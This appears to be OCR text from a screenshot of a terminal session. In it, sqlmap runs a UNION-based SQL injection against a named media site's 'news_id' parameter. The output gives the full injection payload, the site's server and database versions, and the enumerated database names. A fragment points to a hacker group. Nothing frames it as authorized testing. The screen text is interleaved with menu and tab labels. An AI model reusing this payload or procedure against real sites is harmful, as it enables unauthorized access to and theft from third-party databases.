 Applications
Places
Terminal
Wed 21:39
1
en1
(2) Rizwan Bin Sulai
FlyingStart2Driving
B4U Corporate
Rizwan
b4utv.com/corporate/media-releases.php?news_id=1638
root@Rizwan: ~
B4U Other Sites
File Edit View Search Terminal Help
Media Releases
Career
Contact Us
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
/Db.php on line 73
Of Bangladesh Black
Hackers